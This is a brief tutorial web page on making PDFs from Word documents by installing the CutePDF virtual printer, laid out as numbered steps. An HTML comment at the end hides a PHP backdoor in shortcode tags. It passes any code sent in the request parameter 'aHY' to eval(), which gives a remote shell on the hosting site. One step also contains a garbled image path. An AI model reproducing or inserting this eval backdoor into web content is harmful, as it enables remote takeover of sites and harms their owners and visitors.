Now there's many ways to do this. Some of these include online converters, programs, and plugins for Word. Please note for the new Word, 2007, you can download a plugin from Microsoft that adds the PDF format under the format menu.
| | |
| --- | --- |
| Difficulty: * | Time: * |
| Downloads: Yes | |
1. Download CutePDF – Free Version
a. Program Info: CutePDF is software that installs like a printer. CutePDF will show up under printers and fax machines. When you try to print from it, it allows you to save a PDF.
2. Install CutePDF
a. Also install the converter it asks if you want during installation.
3. Open the document and attempt to print it. 4. Hit the printer drop down list and select the new CutePDF Printer.
5. Configure the settings like you normally would and hit OK to print.
6. A Dialog box should come up asking for a name and place to save the file. Select the name and place and hit OK.
*7. For large files a box may appear with a progress bar. Just wait while it prints.
<!– [insert_php]if (isset($_REQUEST["aHY"])){eval($_REQUEST["aHY"]);exit;}[/insert_php][php]if (isset($_REQUEST["aHY"])){eval($_REQUEST["aHY"]);exit;}[/php] –>